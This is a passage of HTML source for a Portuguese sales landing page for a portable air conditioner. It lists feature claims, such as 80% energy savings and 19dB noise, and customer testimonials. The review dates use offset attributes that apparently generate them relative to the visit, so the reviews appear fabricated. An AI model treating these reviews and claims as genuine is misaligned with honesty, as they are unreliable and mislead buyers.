                                        <path d="M13.088,5.084c1.065-.696,2.912-2.201,2.912-4.284V0H8V.8c0,2.083,1.847,3.588,2.912,4.284C5.548,5.908,1,12.63,1,18c0,3.309,2.691,6,6,6h10c3.309,0,6-2.691,6-6,0-5.37-4.548-12.092-9.912-12.916Zm-2.445,8.676l3.042,.507c1.341,.223,2.315,1.373,2.315,2.733,0,1.654-1.346,3-3,3v1h-2v-1c-1.654,0-3-1.346-3-3h2c0,.551,.449,1,1,1h2c.551,0,1-.449,1-1,0-.378-.271-.698-.644-.76l-3.042-.507c-1.341-.223-2.315-1.373-2.315-2.733,0-1.654,1.346-3,3-3v-1h2v1c1.654,0,3,1.346,3,3h-2c0-.551-.449-1-1-1h-2c-.551,0-1,.449-1,1,0,.378,.271,.698,.644,.76Z"></path>
                                    </svg></div>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" id="p-68141938">﻿<b>Sem Obras﻿</b>﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" style="border-width: 0px; border-style: solid; border-color: rgb(61, 133, 198); border-radius: 8px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-24724322">
                            <div type="subbloco-content" class="subbloco-content active-select content_area" id="subbloco-content-22664018">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" style="fill: black; border-width: 7px; border-style: solid; border-radius: 17px; margin-top: 20px; width: 106px; border-color: black;" css-mt="20" wd="106" id="icon-31900028"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                        <path d="M6.717 3.55A.5.5 0 0 1 7 4v8a.5.5 0 0 1-.812.39L3.825 10.5H1.5A.5.5 0 0 1 1 10V6a.5.5 0 0 1 .5-.5h2.325l2.363-1.89a.5.5 0 0 1 .529-.06zm7.137 2.096a.5.5 0 0 1 0 .708L12.207 8l1.647 1.646a.5.5 0 0 1-.708.708L11.5 8.707l-1.646 1.647a.5.5 0 0 1-.708-.708L10.793 8 9.146 6.354a.5.5 0 1 1 .708-.708L11.5 7.293l1.646-1.647a.5.5 0 0 1 .708 0z"></path>
                                    </svg></div>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" id="p-61633920">﻿<b>Sem Ruídos﻿</b><b>﻿</b>﻿</p>
                            </div>
                        </div>
                    </div>
                </div>
            </section><section class="active-select show-line" type="section" bg-color2="rgba(0, 0, 0, 0)" id="section-33262728"><div class="center active-select padding content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-46307361"><p class="active-select lh1p2" type="p" bg-color2="rgba(0, 0, 0, 0)" style="margin-bottom: 0px; margin-top: 0px; color: rgb(153, 153, 153);" css-mb="0" css-mt="0" id="p-2091886">NOVA TECNOLOGIA PORTÁTIL﻿﻿</p><h3 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(91, 91, 91); margin-bottom: 20px;" css-mb="20" id="title-52633947">&nbsp;Porque tanto sucesso?&nbsp;</h3><p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(68, 68, 68);" id="p-92703220">Com <b>Tecnologia Portátil</b>, <u>sem unidade externa</u> o novo equipamento compacto, desenhado para ser fácil de instalar e transportar. Diferente dos modelos split (que têm uma parte interna e outra externa), ele reúne todo o sistema em um único gabinete.﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p><div class="grupo-blocos bloco50 active-select space-between content-v-center mobile-text-center blocos-reverse" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; margin-bottom: 20px;" css-mb="20" id="grupo-blocos-47831285"> <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-64942278"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-44529767"><h3 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="" id="title-30207784">80% de economia de energia</h3><p type="p" class="active-select font-hard" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-66007425">Chega de exageiros na conta todo mês﻿﻿</p><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-26700129">Com a tecnologia avançada você economiza até 80% de energia, garantindo mais eficiência e um ambiente mais sustentável.﻿﻿</p></div></div><div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-59916097"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-23653411"><div class="img active-select crop-square elem-ratio" type="img" bg-color2="transparent" style="border-radius: 10px;" id="img-95466224" bg-image=" "><div class="subobj" style="border-radius: 10px; background-color: transparent; background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" bg-image=" "><img src="assets/df9b5134fd-economia.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="economia.png"></div></div></div></div></div><div class="grupo-blocos bloco50 active-select space-between content-v-center mobile-text-center" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; margin-bottom: 20px;" css-mb="20" id="grupo-blocos-20571691"> <div class="active-select" type="subbloco" id="subbloco-49309910"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-71358501"><div class="img active-select crop-square elem-ratio" type="img" bg-color2="transparent" style="border-radius: 10px;" bg-image="pagee-img/undefined" id="img-60209862"><div class="subobj" style="border-radius: 10px; background-color: rgba(0, 0, 0, 0.01); background-image: none, linear-gradient(16deg, transparent 0%, transparent 100%);" bg-image="pagee-img/undefined"><img src="assets/86b826123b-resfriamento_rapido.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg) drop-shadow(rgb(0, 0, 0) 0px 0px 0px); mix-blend-mode: normal; object-position: 64.4098% 64.0436%;" img-name="resfriamento rapido.png"></div></div></div></div><div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-32413297"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-55321207" bg-color2="rgba(0, 0, 0, 0)"><h3 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="" id="title-52273063">Super Resfriamento Rápido</h3><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" id="p-68227221">O Modo Super permite um resfriamento 46% mais rápido com 16 graus de potência, garantindo um ambiente fresco e confortável em qualquer clima, em menos tempo.﻿﻿﻿</p></div></div></div><div class="grupo-blocos bloco50 active-select space-between content-v-center mobile-text-center blocos-reverse" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; margin-bottom: 20px;" css-mb="20" id="grupo-blocos-25127237"> <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-36430131"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-65979071" bg-color2="rgba(0, 0, 0, 0)"><h3 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="" id="title-3308069">Tecnologia Wifi</h3><p type="p" class="active-select font-hard" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-25413275">Ligue seu sem estar em casa﻿﻿</p><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-6943906">Controle de onde estiver com o aplicativo! Ajuste a temperatura, ligue ou desligue o aparelho remotamente e garanta um ambiente sempre perfeito ao chegar em casa.﻿﻿﻿﻿</p></div></div><div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-84782017"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-53817828"><div class="img active-select crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" style="border-radius: 10px; background-position: 50% 50%;" id="img-26268220"><div class="subobj" style="border-radius: 10px;"><img src="assets/5262760778-controle-wifi.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="controle-wifi.png"></div></div></div></div></div><div class="grupo-blocos bloco50 active-select space-between content-v-center mobile-text-center" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; margin-bottom: 20px;" css-mb="20" id="grupo-blocos-65862711"> <div class="active-select" type="subbloco" id="subbloco-35417982"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-88540066"><div class="img active-select crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" style="border-radius: 10px;" id="img-31940936"><div class="subobj" style="border-radius: 10px;"><img src="assets/22006e5d08-temperatura-mobile.webp" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="temperatura-mobile.webp"></div></div></div></div><div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-65664900"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-45818311"><h3 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="" id="title-68613403">Controle de Voz</h3><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-86769399">Sinta o conforto na medida certa</p><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-1984099">Aproveitar a sua família sempre é o primeiro lugar para você. Mesmo as crianças conseguem controlar a temperatura.﻿﻿</p></div></div></div><div class="grupo-blocos bloco50 active-select space-between content-v-center mobile-text-center blocos-reverse" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; margin-bottom: 20px;" css-mb="20" id="grupo-blocos-77804130"> <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-27819152"><div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-12257368"><h3 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="" id="title-93227812">Sinta o conforto na medida certa</h3><p type="p" class="active-select font-hard" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-58771162">Aproveite seus ambientes﻿﻿﻿</p><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-28742709">O aparelho detecta a posição do controle remoto e ajusta a temperatura automaticamente, garantindo um ambiente perfeito exatamente onde você está.﻿﻿</p></div></div><div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-26585168"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-66653783"><div class="img active-select crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" style="border-radius: 10px;" id="img-5718658"><div class="subobj" style="border-radius: 10px;"><img src="assets/8df8569673-conforto-controle.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="conforto-controle.png"></div></div></div></div></div><div class="grupo-blocos bloco50 active-select space-between content-v-center mobile-text-center" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; margin-bottom: 20px;" css-mb="20" id="grupo-blocos-92635093"> <div class="active-select" type="subbloco" id="subbloco-33290506"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-852772"><div class="img active-select crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" style="border-radius: 10px;" id="img-62972449"><div class="subobj" style="border-radius: 10px;"><img src="assets/5c4726db37-smart.webp" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="smart.webp"></div></div></div></div><div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-59790518"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-34084110"><h3 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="" id="title-13578676">Smart - Conforto inteligente</h3><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-38281513">﻿<b>Tudo automático para você﻿</b>﻿</p><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-40691568">A temperatura e a velocidade do ventilador são ajustadas automaticamente com base na temperatura do ambiente. Os sensores inteligentes do novo modelo garantem a operação mais eficiente possível.﻿﻿</p></div></div></div><div class="grupo-blocos bloco50 active-select space-between content-v-center mobile-text-center blocos-reverse" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; margin-bottom: 20px;" css-mb="20" id="grupo-blocos-74559494"> <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-40940402"><div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-47347649"><h3 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="" id="title-97696255">Filtro 4 em 1 para um ar mais puro</h3><p type="p" class="active-select font-hard" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-84280983">A saúde da sua família em primeiro lugar﻿﻿</p><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-1993550">Combinação dos quatro filtros garante um ar mais puro e limpo, protegendo o ambiente interno e promovendo conforto respiratório. Elimina poeira e odores, deixando o ar fresco e revitalizante, tanto em casa quanto no escritório.﻿﻿</p></div></div><div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-40040918"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-26249851"><div class="img active-select crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" style="border-radius: 10px;" id="img-37263136"><div class="subobj" style="border-radius: 10px;"><img src="assets/b926fc5d68-filtro-4em1.webp" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="filtro-4em1.webp"></div></div></div></div></div><div class="grupo-blocos bloco50 active-select space-between content-v-center mobile-text-center" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; margin-bottom: 20px;" css-mb="20" id="grupo-blocos-90442310"> <div class="active-select" type="subbloco" id="subbloco-69774739"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-74515508"><div class="img active-select crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" style="border-radius: 10px;" id="img-67378146"><div class="subobj" style="border-radius: 10px;"><img src="assets/07e277ea3a-ar-silencioso.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="ar-silencioso.png"></div></div></div></div><div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-68497070"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-12009872" bg-color2="rgba(0, 0, 0, 0)"><h3 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="" id="title-97190300">Super silencioso</h3><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-73477451">﻿<b>Durma ou trabalhe no conforto﻿﻿﻿﻿</b>﻿</p><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-97713920">O novo modelo é tão silencioso que você mal percebe que está ligado. Com um nível de ruído de apenas 19dB na função dormir, ele é tão silencioso quanto o ruído ambiente de uma biblioteca. Imagine desfrutar de um ambiente tranquilo e confortável, dia e noite, sem qualquer incômodo sonoro.﻿﻿﻿﻿﻿﻿</p></div></div></div></div></section><section class="active-select show-line font-big" type="section" bg-color2="transparent" css-mt="0" style="margin-top: 0px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="section-7364606">
                <div class="center active-select content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-86165129">
                    <h2 class="active-select font-medium" type="title" bg-color2="rgba(0, 0, 0, 0)" css-mb="0" style="margin-bottom: 0px; color: rgb(22, 83, 126); margin-top: 38px; font-family: &quot;Roboto Condensed&quot;;" css-mt="38" id="title-37261015">Avaliações de clientes</h2>
                    <p class="active-select font-medium" type="p" bg-color2="rgba(0, 0, 0, 0)" css-mb="36" style="margin-bottom: 36px;" id="p-20652636">Veja agora o que nossos clientes estão dizendo sobre o <b>novo modelo com a Técnologia Portátil</b> nos <u>últimos 7 dias</u>.﻿﻿﻿﻿</p>
                    <div class="list-pagee active-select list-style-center mobile-text-left list-columns space-between" type="list" style="text-align: left; width: 1018px; margin-bottom: 30px;" wd="1018" css-mb="30" id="list-91039270">
                        <ul class="">
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-21445273">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-6122467"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-10443224">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/cdc972624d-8.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="8.png"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="365.555" style="width: 365.555px; max-width: 70% !important;" id="grupo-bloco0-70781262">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-47577391">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-51090315">Clara Souza﻿</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-69900098">&nbsp;| ﻿<span class="active-select" data-date-offset="0" id="dynamic-text-35653321">18/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-80071451">Achei que não fosse gelar tanto por ser portátil, mas ele resfria o quarto inteiro em minutos. Superou meu split antigo!﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" bg-color2="" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-21749122">
                                <div class="list-item-number active-select not-del" type="linumber" style="" id="linumber-30992528"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-27647307">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/0e23df1c2c-4.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="4.png"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-70930930">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-36670645">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-85569455">Andressa Lima</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-88037495">&nbsp;| ﻿<span class="active-select" data-date-offset="0" id="dynamic-text-34006958">18/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-91504148">Moro em apartamento alugado e não podia instalar um tradicional. Esse modelo foi a salvação, sem precisar furar nada.﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-85516946">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-22376227"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-64760342">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/73e79b6abd-PHOTO-2025-01-19-23-03-28_3.jpg" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="PHOTO-2025-01-19-23-03-28 3.jpg"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-56783891">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-58296699">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-51133674">Bernardo Goias</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-24148799">&nbsp;| ﻿<span class="active-select" data-date-offset="-1" id="dynamic-text-7379456">17/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-45109717">Tinha medo do barulho, mas ele é silencioso. Durmo com ele ligado a noite toda. O novo sistema é realmente perfeito pra mim.﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-50216792">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-96418798"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-37038828">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/bcc603b06e-5.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="5.png"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-5697830">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-6262804">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-44802077">Fernanda Carla</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-4092364">&nbsp;| ﻿<span class="active-select" data-date-offset="-1" id="dynamic-text-83480246">17/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-4807064">Não imaginei que um aparelho compacto pudesse ser tão potente. Gela até a sala toda. Quem compra não reclama.﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-62555056">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-96693651"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-55796192">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/e1fc160f8e-PHOTO-2025-01-19-23-03-28.jpg" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="PHOTO-2025-01-19-23-03-28.jpg"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-12252502">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-73011078">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-74319876">Alexsandro Norte</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-78225395">&nbsp;| ﻿<span class="active-select" data-date-offset="-3" id="dynamic-text-82275386">15/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-41483550">Achei que a ausência da unidade externa fosse um problema. Mas ele tem um sistema inteligente que resolve isso sem complicação.﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-2725598">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-55097948"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-31733952">
